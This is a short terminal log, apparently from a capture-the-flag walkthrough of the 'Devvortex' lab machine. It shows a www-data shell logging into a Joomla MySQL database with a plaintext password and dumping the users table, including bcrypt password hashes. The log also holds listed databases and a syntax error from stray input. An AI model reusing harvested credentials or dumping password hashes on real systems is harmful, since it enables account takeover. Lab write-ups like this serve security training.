 www-data@devvortex:~/dev.devvortex.htb/administrator$ mysql -h localhost -u lewis --password="P4ntherg0t1n5r3c0n##" joomla
<t -u lewis --password="P4ntherg0t1n5r3c0n##" joomla
mysql: [Warning] Using a password on the command line interface can be insecure.
select * from sd4fg_users;
show databases;
lllllllllll
lllllllllll;
id name username email password block sendEmail registerDate lastvisitDate activation params lastResetTime resetCount otpKey otep requireReset authProvider
649 lewis lewis lewis@devvortex.htb $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u 0 1 2023-09-25 16:44:24 2024-04-25 22:18:36 0 NULL 0 0
650 logan paul logan logan@devvortex.htb $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 0 0 2023-09-26 19:15:42 NULL {"admin_style":"","admin_language":"","language":"","edit
or":"","timezone":"","a11y_mono":"0","a11y_contrast":"0","a11y_highlight":"0","a11y_font":"0"} NULL 0 0
Database
information_schema
joomla
performance_schema
ERROR 1064 (42000) at line 3: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'lllllllllll
lllllllllll' at line 1